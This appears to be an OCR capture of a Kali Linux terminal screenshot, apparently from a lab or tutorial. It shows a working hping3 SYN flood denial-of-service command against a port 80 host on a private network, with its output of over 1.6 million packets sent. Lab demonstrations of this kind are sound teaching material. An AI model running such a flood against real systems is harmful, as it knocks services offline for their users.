 .
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -V 192.168.8.100 -p 80
using eth0, addr: 192.168.7.102, MTU: 1500
HPING 192.168.8.100 (eth0 192.168.8.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
— 192.168.8.100 hping statistic —
1625404 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~]
$